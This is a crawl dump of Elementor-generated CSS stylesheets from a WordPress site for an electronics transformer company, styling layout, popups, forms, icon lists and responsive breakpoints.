> .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-59541cea{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-icon i{color:#6B6B6B;font-size:10px;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-icon svg{fill:#6B6B6B;--e-icon-list-icon-size:10px;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-icon{width:10px;}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-text{padding-left:13px;}body.rtl .elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-text{padding-right:13px;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-text, .elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-text a{color:var( --e-global-color-8fa36e4 );}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-item{font-family:var( --e-global-typography-906ded2-font-family ), Sans-serif;font-size:var( --e-global-typography-906ded2-font-size );font-weight:var( --e-global-typography-906ded2-font-weight );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-111 .elementor-element.elementor-element-54e2f837{margin-top:0px;margin-bottom:24px;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-521deac1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-521deac1{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-50a52061{--divider-border-style:solid;--divider-color:var( --e-global-color-785b64d );--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-50a52061 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-50a52061 .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-50a52061 .elementor-divider{padding-block-start:32px;padding-block-end:32px;}.elementor-111 .elementor-element.elementor-element-5cff66cf .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-5cff66cf .elementor-author-box__bio{font-size:16px;line-height:1.5em;}.elementor-111 .elementor-element.elementor-element-714a603{--divider-border-style:solid;--divider-color:var( --e-global-color-785b64d );--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-714a603 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-714a603 .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-714a603 .elementor-divider{padding-block-start:32px;padding-block-end:32px;}.elementor-111 .elementor-element.elementor-element-2b390038{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-3b954eb1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-3b954eb1{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-73d01be9 .elementor-widget-container{transition:all 400ms;}@media(max-width:1024px){.elementor-111 .elementor-element.elementor-element-51fb3b00 > .elementor-container{min-height:300px;}.elementor-111 .elementor-element.elementor-element-51fb3b00:not(.elementor-motion-effects-element-type-background), .elementor-111 .elementor-element.elementor-element-51fb3b00 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-111 .elementor-element.elementor-element-51fb3b00{margin-top:-290px;margin-bottom:0px;}.elementor-111 .elementor-element.elementor-element-23531bae{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-27dfeab3 > .elementor-element-populated{margin:96px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;} .elementor-111 .elementor-element.elementor-element-339fe1bd{--grid-side-margin:7px;--grid-column-gap:7px;}.elementor-111 .elementor-element.elementor-element-168ff73d{padding:0px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__submit{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-111 .elementor-element.elementor-element-123622ec.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-widget-container{text-align:center;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-16f6186f{margin-top:0px;margin-bottom:48px;}.elementor-111 .elementor-element.elementor-element-4218f5f7 .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-57031ba6{--spacer-size:0px;}.elementor-111 .elementor-element.elementor-element-57031ba6 > .elementor-widget-container{margin:0px 10000px 0px 0px;} .elementor-111 .elementor-element.elementor-element-63a3fd07{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-item{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}}@media(max-width:767px){.elementor-111 .elementor-element.elementor-element-51fb3b00 > .elementor-container{min-height:70px;}.elementor-111 .elementor-element.elementor-element-51fb3b00{margin-top:-170px;margin-bottom:0px;padding:48px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-352f57b7{text-align:center;}.elementor-111 .elementor-element.elementor-element-3b9fc02c > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-111 .elementor-element.elementor-element-7e8cafa{width:100%;max-width:100%;}.elementor-111 .elementor-element.elementor-element-7e8cafa > .elementor-widget-container{margin:0px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-339fe1bd{--alignment:left;width:100%;max-width:100%;}.elementor-111 .elementor-element.elementor-element-339fe1bd > .elementor-widget-container{padding:0px 0px 0px 0px;} .elementor-111 .elementor-element.elementor-element-339fe1bd{--grid-side-margin:7px;--grid-column-gap:7px;}.elementor-111 .elementor-element.elementor-element-51772019 > .elementor-element-populated{padding:48px 30px 48px 30px;}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__submit{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-111 .elementor-element.elementor-element-39bc23b7:after{content:"0.5";}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__thumbnail__link{width:100%;}.elementor-111 .elementor-element.elementor-element-4218f5f7 .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-3c2bc71d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-111 .elementor-element.elementor-element-3c2bc71d > .elementor-element-populated{padding:0px 30px 30px 30px;}.elementor-111 .elementor-element.elementor-element-63a3fd07{--alignment:center;}.elementor-111 .elementor-element.elementor-element-63a3fd07 > .elementor-widget-container{margin:0px 0px 16px 0px;} .elementor-111 .elementor-element.elementor-element-63a3fd07{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-item{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-111 .elementor-element.elementor-element-5cff66cf .elementor-author-box__avatar img{width:40px;height:40px;}}@media(min-width:768px){.elementor-111 .elementor-element.elementor-element-28d0a909{width:66.111%;}.elementor-111 .elementor-element.elementor-element-362e8103{width:6.111%;}.elementor-111 .elementor-element.elementor-element-3652e085{width:27.32%;}.elementor-111 .elementor-element.elementor-element-ea9d5e0{width:4.035%;}.elementor-111 .elementor-element.elementor-element-3c2bc71d{width:62.297%;}}@media(max-width:1024px) and (min-width:768px){.elementor-111 .elementor-element.elementor-element-51772019{width:100%;}.elementor-111 .elementor-element.elementor-element-3c2bc71d{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-101.css?ver=1734653971
body_size: 995
content:
.elementor-101 .elementor-element.elementor-element-2c9d68bf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-2c9d68bf:not(.elementor-motion-effects-element-type-background), .elementor-101 .elementor-element.elementor-element-2c9d68bf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-101 .elementor-element.elementor-element-2c9d68bf > .elementor-container{min-height:100vh;}.elementor-101 .elementor-element.elementor-element-2c9d68bf{transition:all 400ms;padding:0% 5% 0% 5%;}.elementor-101 .elementor-element.elementor-element-2c9d68bf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-64dce6a4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-64dce6a4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-64dce6a4 .elementor-element-populated a{color:#E69E86;}.elementor-101 .elementor-element.elementor-element-64dce6a4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-101 .elementor-element.elementor-element-64dce6a4{transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-76aa89e0 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-101 .elementor-element.elementor-element-76aa89e0 .elementor-widget-container{transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-76aa89e0 img{width:157px;}.elementor-101 .elementor-element.elementor-element-424210b2 > .elementor-widget-container{margin:0px 0px 32px 0px;}.elementor-101 .elementor-element.elementor-element-424210b2 .elementor-widget-container{transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-424210b2{text-align:center;color:#FFFFFF;font-size:16px;}.elementor-101 .elementor-element.elementor-element-142bdd39 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-widget-container{transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-101 .elementor-element.elementor-element-142bdd39{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-item > a{font-size:21px;line-height:0.6em;}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-101 .elementor-element.elementor-element-6f7e06c .e-gallery-item:hover .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-101 .elementor-element.elementor-element-6f7e06c > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-101 .elementor-element.elementor-element-6f7e06c .elementor-widget-container{transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-6f7e06c{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 > .elementor-widget-container{margin:0px 0px 48px 0px;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-widget-container{transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(38px/2);}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(38px/2);}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(38px/2);margin-left:calc(38px/2);}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-38px/2);margin-left:calc(-38px/2);}body.rtl .elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-38px/2);}body:not(.rtl) .elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-38px/2);}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-icon i{color:var( --e-global-color-ec25634 );transition:color 0.3s;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-icon svg{fill:var( --e-global-color-ec25634 );transition:fill 0.3s;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-101 .elementor-element.elementor-element-2d9db4c8{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-item > a{font-size:15px;line-height:1.5em;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-101 .elementor-element.elementor-element-471f07af{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:12px;--grid-row-gap:0px;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-widget-container{text-align:center;transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-471f07af > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon{background-color:rgba(51, 51, 51, 0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#DEDEDE;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon i{color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon svg{fill:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-icon{border-radius:50% 50% 50% 50%;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon:hover{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon:hover i{color:var( --e-global-color-ec25634 );}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon:hover svg{fill:var( --e-global-color-ec25634 );}#elementor-popup-modal-101 .dialog-widget-content{animation-duration:0.4s;background-image:url("https://dselectronicstransformer.com/wp-content/uploads/2021/12/2-scaled.jpg");background-size:340px auto;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-101 .dialog-message{width:470px;height:100vh;align-items:flex-start;}#elementor-popup-modal-101{justify-content:flex-end;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-101 .dialog-close-button{display:flex;top:45px;}body:not(.rtl) #elementor-popup-modal-101 .dialog-close-button{right:88.2%;}body.rtl #elementor-popup-modal-101 .dialog-close-button{left:88.2%;}#elementor-popup-modal-101 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-101 .dialog-close-button svg{fill:#FFFFFF;}

--- FILE ---
content_type: text/css
request_url: https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-40.css?ver=1734653971
body_size: 1021
content:
.elementor-40 .elementor-element.elementor-element-3e31554e > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(250deg, var( --e-global-color-07414c8 ) 45%, var( --e-global-color-ec25634 ) 6%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-40 .elementor-element.elementor-element-3e31554e > .elementor-container{min-height:400px;}.elementor-40 .elementor-element.elementor-element-3e31554e, .elementor-40 .elementor-element.elementor-element-3e31554e > .elementor-background-overlay{border-radius:4px 4px 4px 4px;}.elementor-40 .elementor-element.elementor-element-3e31554e{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-202630aa{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-52f54d8b{--spacer-size:32px;width:var( --container-widget-width, 32px );max-width:32px;--container-widget-width:32px;--container-widget-flex-grow:0;top:0px;}.elementor-40 .elementor-element.elementor-element-52f54d8b > .elementor-widget-container{background-color:var( --e-global-color-ec25634 );}body:not(.rtl) .elementor-40 .elementor-element.elementor-element-52f54d8b{right:0px;}body.rtl .elementor-40 .elementor-element.elementor-element-52f54d8b{left:0px;}.elementor-40 .elementor-element.elementor-element-52f54d8b .elementor-widget-container{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-6a1116c8 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-40 .elementor-element.elementor-element-6a1116c8 .elementor-widget-container{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-6e9a2ea{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-5a7e944d{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-55475a5a > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-40 .elementor-element.elementor-element-55475a5a .elementor-widget-container{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-55475a5a{text-align:left;}.elementor-40 .elementor-element.elementor-element-785ed669{transition:all 400ms;}.elementor-bc-flex-widget .elementor-40 .elementor-element.elementor-element-6b03ee87.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-40 .elementor-element.elementor-element-6b03ee87.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-40 .elementor-element.elementor-element-6b03ee87.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-40 .elementor-element.elementor-element-6b03ee87 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-40 .elementor-element.elementor-element-6b03ee87{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-3e5affae{width:100%;max-width:100%;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-40 .elementor-element.elementor-element-3e5affae > .elementor-widget-container{margin:0px 0px 16px 0px;padding:0px 0px 0px 0px;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-widget-container{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-group.recaptcha_v3-bottomleft, .elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-40 .elementor-element.elementor-element-3e5affae .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-40 .elementor-element.elementor-element-3e5affae .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-40 .elementor-element.elementor-element-3e5affae .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-type-html{padding-bottom:0px;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-button[type="submit"]{color:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-button{padding:0px 22px 0px 22px;}.elementor-40 .elementor-element.elementor-element-1e3d2552 .elementor-widget-container{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-1e3d2552 .elementor-heading-title{font-family:var( --e-global-typography-5ec7628-font-family ), Sans-serif;font-size:var( --e-global-typography-5ec7628-font-size );font-weight:var( --e-global-typography-5ec7628-font-weight );line-height:var( --e-global-typography-5ec7628-line-height );color:var( --e-global-color-8fa36e4 );}#elementor-popup-modal-40 .dialog-widget-content{animation-duration:0.6s;border-radius:4px 4px 4px 4px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:24px 24px 24px 24px;}#elementor-popup-modal-40{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-40 .dialog-message{width:700px;height:auto;padding:0px 0px 0px 0px;}#elementor-popup-modal-40 .dialog-close-button{display:flex;top:20px;background-color:var( --e-global-color-ec25634 );font-size:14px;}body:not(.rtl) #elementor-popup-modal-40 .dialog-close-button{right:22px;}body.rtl #elementor-popup-modal-40 .dialog-close-button{left:22px;}#elementor-popup-modal-40 .dialog-close-button i{color:var( --e-global-color-secondary );}#elementor-popup-modal-40 .dialog-close-button svg{fill:var( --e-global-color-secondary );}@media(max-width:1024px){.elementor-40 .elementor-element.elementor-element-1e3d2552 .elementor-heading-title{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}}@media(max-width:767px){.elementor-40 .elementor-element.elementor-element-3e31554e > .elementor-container{min-height:0px;}.elementor-40 .elementor-element.elementor-element-3e31554e{padding:0px 0px 0px 0px;}.elementor-40 .elementor-element.elementor-element-1e3d2552 .elementor-heading-title{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}#elementor-popup-modal-40 .dialog-widget-content{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-40 .elementor-element.elementor-element-5a7e944d{width:36.719%;}.elementor-40 .elementor-element.elementor-element-785ed669{width:8.906%;}.elementor-40 .elementor-element.elementor-element-6b03ee87{width:53.708%;}}